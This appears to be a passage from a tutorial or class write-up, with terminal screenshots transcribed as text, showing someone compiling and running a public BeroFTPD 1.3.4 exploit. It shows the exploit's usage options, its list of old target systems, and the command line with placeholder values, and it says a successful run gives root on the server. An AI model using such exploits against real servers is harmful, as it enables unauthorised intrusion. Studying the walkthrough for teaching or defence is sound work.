 ubuntu@ubuntu: ~
File Edit View Terminal Tabs Help
ubuntu@ubuntu:~$ ls
Desktop Documents exploit.c Music Pictures Public Templates Videos
ubuntu@ubuntu:~$ gcc exploit.c
ubuntu@ubuntu:~$ ls
a.out Documents Music Public Videos
Desktop exploit.c Pictures Templates
ubuntu@ubuntu:~$ ./a.out
BeroFTPD 1.3.4(1) exploit by qitest1
Usage: ./a.out [options]
Options:
-h hostname
-t target
-o offset
Available targets:
0) RedHat 6.2 with BeroFTPD 1.3.4(1) from tar.gz
1) Slackware 7.0 with BeroFTPD 1.3.4(1) from tar.gz
2) Mandrake 7.1 with BeroFTPD 1.3.4(1) from rpm
ubuntu@ubuntu:~$ ./a.out -h host-name-here -t target-site-here -o offset-here
12. The last line of the picture shows the proper way a hacker would use the
script against a server.
13. Once the hacker ran the script against a vulnerable server running
BeroFTPD 1.3.4 and the script worked, the hacker would now have root
access to the server. Below is an image of what the root account on Ubuntu
would look like.
root@ubuntu: ~
File Edit View Terminal Tabs Help
root@ubuntu:~# whoami
root
root@ubuntu:~#
As you can see the “whoami” command tells you who you are on the
system. In this case I am root.